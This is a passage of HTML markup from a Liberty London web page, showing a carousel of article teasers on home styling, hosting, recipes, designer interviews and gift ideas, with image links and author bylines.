                https://i8.amplience.net/i/liberty/221021-cabana-about-collab?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221021-cabana-about-collab?fmt=auto&qlt=75" alt="about the cabana x liberty collaboration" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">When Liberty Met Cabana</h4><h5 class="sub-heading portrait-regular m-0">What happens when you bring together two European creative houses, both best known for their love of print and colour? A homeware collection that lends our iconic heritage prints a little added Italian flair. Meet: Cabana x Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-style-a-shelf.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/SHELFSTYLINGIMAGEHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/SHELFSTYLINGIMAGEHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/SHELFSTYLINGIMAGEHEADER?fmt=auto&qlt=default" width="500" height="650" alt="how to style the perfect shelf" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Style the Perfect Shelf</h4><h5 class="sub-heading portrait-regular m-0">Curating your shelves is not as easy as it seems. To help you achieve the perfect style to substance ratio, here is our best practise Liberty guide.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/martina-mondadori-hosting-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221021_Cabana_Placesetting_03Retouched?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221021_Cabana_Placesetting_03Retouched?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221021_Cabana_Placesetting_03Retouched?fmt=auto&qlt=75" alt="Cabana x Liberty how to host like an italian" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Cabana x Liberty: Hosting the Italian Way</h4><h5 class="sub-heading portrait-regular m-0">Tastemaker and founder of interiors bible Cabana, Martina Mondadori, shows us how to throw a dinner party the Italian way. Buon appetito!</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/in-the-studio-with-sam-wilde.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210215-sam-wilde-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210215-sam-wilde-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210215-sam-wilde-header?fmt=auto&qlt=75" alt="Sam Wilde textile designer interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Ocean Roll: Sam Wilde</h4>
            <h5 class="sub-heading portrait-regular m-0">Textile designer Sam Wilde translates natural phenomena into bold and beautiful print, in collaboration with Liberty Fabrics.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/at-home-ymc.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-ymc-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-ymc-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-ymc-header?fmt=auto&qlt=75" alt="YMC" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home with: YMC</h4>
            <h5 class="sub-heading portrait-regular m-0">Investing in a VW Campervan has given London-based YMC founder Jimmy Collins the opportunity to explore life outside of the city – without leaving home behind</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jessica Stanley</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jessica Stanley</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/fall-in-love-at-liberty/" class="mb-0 content-tags" title="View all Fall in Love at Liberty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fall in Love at Liberty</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/valentines-tablescape.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210210-valentines-tablescaping-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210210-valentines-tablescaping-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210210-valentines-tablescaping-header?fmt=auto&qlt=75" alt="set the scene for valentines day with tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Set The Scene for Valentines Day</h4><h5 class="sub-heading portrait-regular m-0">Love is in the air, everywhere you look. Love is on the shelves, on the brain, and of course, it’s on the table. Here’s how to experience love, or dinner, like the movies.</h5><span class="portrait-medium-italic d-none mt-3 author">By: Sophie Beresiner</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container"><a href="https://www.libertylondon.com/uk/sophie-beresiner/" class="mb-0 author"><span class="portrait-medium-italic">By: Sophie Beresiner</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/home-decor-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/trending-homeware-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/trending-homeware-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/trending-homeware-hero?fmt=auto&qlt=75" alt="the interior trends trending right now homeware aesthetics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Interior Aesthetics Trending Right Now</h4><h5 class="sub-heading portrait-regular m-0">From cottagecore to the Great British seaside, seek interiors inspiration from Liberty’s guide to the most definitive home decor trends to adopt now.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/grace-coddington-astier-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/GraceCoddington?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/GraceCoddington?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/GraceCoddington?fmt=auto&qlt=75" width="500" height="650" alt="Grace Coddington in the Astier de Villatte space at Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Grace Coddington on Cats, Teacups and her Latest Collaboration</h4><h5 class="sub-heading portrait-regular m-0">The legendary creative sits down with Liberty to share the story behind her collection with Astier de Villatte</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/borneo-studio-artist-in-residence.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210624-borneo-studio-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210624-borneo-studio-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210624-borneo-studio-header?fmt=auto&qlt=75" alt="artist in residence borneo studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Borneo Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">Artist and founder Andrea Mongenie invites us into her creative beginnings and inspirations.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/egg-breakfast-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/2023-egg-recipes?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/2023-egg-recipes?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/2023-egg-recipes?fmt=auto&qlt=75" width="500" height="650" alt="Discover the best egg recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Do You Like Your Eggs in the Morning?</h4><h5 class="sub-heading portrait-regular m-0">What better time than Easter to improve on your egg repertoire? Liberty asks expert foodies to share their favourite recipes to elevate your breakfast spread</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all A Gift Less Ordinary Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-housewarming-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000776605-R502272006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000776605-R502272006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000776605-R502272006-2?fmt=auto&qlt=75" width="500" height="650" alt="housewarming gifts for every kind of homeowner" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Housewarming Gifts for Every Kind of Homeowner</h4><h5 class="sub-heading portrait-regular m-0">Whether they are impossible to buy for or a friend in need of some inspiration, help make their new house an even happier home with our best housewarming gift ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/lunar-new-year-menu.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/lunar-new-year-menus-2024-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/lunar-new-year-menus-2024-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/lunar-new-year-menus-2024-liberty?fmt=auto&qlt=75" width="500" height="650" alt="lunar new year menu - how to host with liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Ultimate Lunar New Year Menu with Chef Suzie Lee</h4><h5 class="sub-heading portrait-regular m-0">Hosting a Lunar New Year celebration this year? Liberty, along with TV chef Suzie Lee, have rustled up the perfect menu</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/one-pot-sausage-ragu-recipe.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221116-our-place-one-pot?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221116-our-place-one-pot?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221116-our-place-one-pot?fmt=auto&qlt=75" width="500" height="650" alt="our place one pot wonder sausage ragu recipe" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A One Pot Wonder with Our Place</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s Contributing Interiors Editor Phoebe McDowell pens an ode to effortless eating, to heart and soul food, and to love. Come on over to Our Place</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Phoebe McDowell</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/phoebe-mcdowell/" class="mb-0 author"><span class="portrait-medium-italic">By: Phoebe McDowell</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/liberty-menagerie.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/181224-home-animal-magic?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/181224-home-animal-magic?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/181224-home-animal-magic?fmt=auto&qlt=75" width="500" height="650" alt="Quail homeware" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Walk on the Wild Side: The Liberty Menagerie</h4><h5 class="sub-heading portrait-regular m-0">From cats to creepy crawlies, these are the animal-themed accessories and trends causing a buzz</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Madeleine Killick</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/madeleine-killick/" class="mb-0 author"><span class="portrait-medium-italic">By: Madeleine Killick</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
